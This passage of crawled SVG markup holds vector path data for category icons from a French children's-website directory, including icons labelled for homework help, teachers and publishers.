					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/10.svg
body_size: 104582
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
